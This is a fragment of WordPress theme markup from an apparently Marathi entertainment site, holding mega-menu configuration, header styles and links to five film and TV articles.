.td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_69 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"77","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"eyJhbGwiOiIxNXB4IDAgMTZweCIsInBvcnRyYWl0IjoiMTJweCAwIDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDAgMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","float_right":"yes","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ea1717","tds_menu_active1-text_color_h":"#ea1717","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","category_id":"74","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_69"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "tdb_header_mega_menu";
block_tdi_69.post_count = "5";
block_tdi_69.found_posts = "11";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "3";
tdBlocksArray.push(block_tdi_69);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_69 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/mahavatar-narsimha/"  rel="bookmark" class="td-image-wrap " title="Mahavatar Narsimha | महाअवतार नरसिंह: एक भव्य आणि अविस्मरणीय सिनेमॅटिक अनुभव!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/08/Mahavatar-Narsimha-2.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/mahavatar-narsimha/"  rel="bookmark" title="Mahavatar Narsimha | महाअवतार नरसिंह: एक भव्य आणि अविस्मरणीय सिनेमॅटिक अनुभव!">Mahavatar Narsimha | महाअवतार नरसिंह: एक भव्य आणि अविस्मरणीय सिनेमॅटिक अनुभव!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/stranger-things-5/"  rel="bookmark" class="td-image-wrap " title="Stranger Things 5 &#8211; &#8216;स्ट्रेंजर थिंग्ज&#8217; सीझन ५: हॉकिन्समध्ये होणार शेवटची लढाई!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/08/stranger-things-5-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/stranger-things-5/"  rel="bookmark" title="Stranger Things 5 &#8211; &#8216;स्ट्रेंजर थिंग्ज&#8217; सीझन ५: हॉकिन्समध्ये होणार शेवटची लढाई!">Stranger Things 5 &#8211; &#8216;स्ट्रेंजर थिंग्ज&#8217; सीझन ५: हॉकिन्समध्ये होणार शेवटची लढाई!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/aneet-padda/"  rel="bookmark" class="td-image-wrap " title="Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Aneet-Padda-1-1-696x389.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/aneet-padda/"  rel="bookmark" title="Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका">Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/suzhal-the-vortex-season-2-review-in-marathi/"  rel="bookmark" class="td-image-wrap " title="Suzhal The Vortex Season 2 Review in Marathi &#8211; ‘सुझल २’ रिव्ह्यू : पहिल्या भागाइतकाच दमदार, एका नवीन रहस्याचा थरार!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/29.07.2025_18.25.00_REC-696x523.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/suzhal-the-vortex-season-2-review-in-marathi/"  rel="bookmark" title="Suzhal The Vortex Season 2 Review in Marathi &#8211; ‘सुझल २’ रिव्ह्यू : पहिल्या भागाइतकाच दमदार, एका नवीन रहस्याचा थरार!">Suzhal The Vortex Season 2 Review in Marathi &#8211; ‘सुझल २’ रिव्ह्यू : पहिल्या भागाइतकाच दमदार, एका नवीन रहस्याचा थरार!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" class="td-image-wrap " title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Screenshot-2025-07-24-184158-696x462.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!">Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की...</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_70" class="tdc-zone"><div class="tdc_zone tdi_71  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>.tdi_71{min-height:0}.tdi_71>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_71:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_71:before{width:100%}}.tdi_71{z-index:999!important}</style>
<div class="tdi_70_rand_style td-element-style" ></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_77  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_77{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_77,.tdi_77 .tdc-inner-columns{display:block}.tdi_77 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_77{margin-left:-10px;margin-right:-10px}.tdi_77>.vc_column_inner,.tdi_77>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_77.tdc-row-content-vert-center,.tdi_77.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_77.tdc-row-content-vert-bottom,.tdi_77.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_77.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_77.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_77{margin-left:-8px;margin-right:-8px}.tdi_77>.vc_column_inner,.tdi_77>.tdc-inner-columns>.vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_77{margin-left:-6px;margin-right:-6px}.tdi_77>.vc_column_inner,.tdi_77>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_79{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" >
<style>.tdi_80{padding-top:1px!important;padding-right:5px!important;padding-bottom:1px!important;padding-left:5px!important}@media(min-width:1141px){.tdi_80{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:10px!important;padding-right:15px!important;padding-bottom:13px!important;padding-left:15px!important;display:inline-block!important}}</style>
<style>.tdi_80 .tdb-logo-a,.tdi_80 h1{align-items:center}.tdi_80 .tdb-logo-a,.tdi_80 h1{justify-content:center}.tdi_80 .tdb-logo-svg-wrap{display:block}.tdi_80 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_80 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_80 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_80 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_80 .tdb-logo-icon{top:0px;display:none}.tdi_80 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-logo-img{max-width:220px}.tdi_80 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://haltichitre.com/"><span class="tdb-logo-img-wrap"><img  data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png"  alt="Logo"  title=""  width="144" height="42" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png"  alt="Logo"  title=""  width="144" height="42" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data lazy" data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%2042'%3E%3C/svg%3E" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png" alt="Logo"  title=""  width="144" height="42" /></noscript></noscript></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82{width:80%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_83 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_83"  style=" z-index: 999;">
<style>.tdi_83{margin-right:-5px!important}</style>
<style>.tdi_83 .td_block_inner{text-align:right}.tdi_83 .tdb-menu>li{margin-right:20px}.tdi_83 .tdb-menu>li:last-child{margin-right:0}.tdi_83 .tdb-menu-items-dropdown{margin-left:20px}.tdi_83 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 5px;color:#000000}.tdi_83 .tdb-menu>li .tdb-menu-sep,.tdi_83 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_83 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_83 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_83 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_83 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_83 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:14px!important;line-height:3.8!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_83 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_83 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_83 .tdb-menu .tdb-normal-menu ul,.tdi_83 .td-pulldown-filter-list,.tdi_83 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_83 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_83 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_83:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_83 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_83 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdb-menu>li{margin-right:15px}.tdi_83 .tdb-menu>li:last-child{margin-right:0}.tdi_83 .tdb-menu-items-dropdown{margin-left:15px}.tdi_83 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_83:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_83 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_83 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdb-menu>li{margin-right:8px}.tdi_83 .tdb-menu>li:last-child{margin-right:0}.tdi_83 .tdb-menu-items-dropdown{margin-left:8px}.tdi_83 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:3.4!important}.tdi_83 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_83 .tdb-menu>li.current-menu-item>a,.tdi_83 .tdb-menu>li.current-menu-ancestor>a,.tdi_83 .tdb-menu>li.current-category-ancestor>a,.tdi_83 .tdb-menu>li.current-page-ancestor>a,.tdi_83 .tdb-menu>li:hover>a,.tdi_83 .tdb-menu>li.tdb-hover>a,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ea1717}.tdi_83 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ea1717}.tdi_83 .tdb-menu>li>a:after,.tdi_83 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
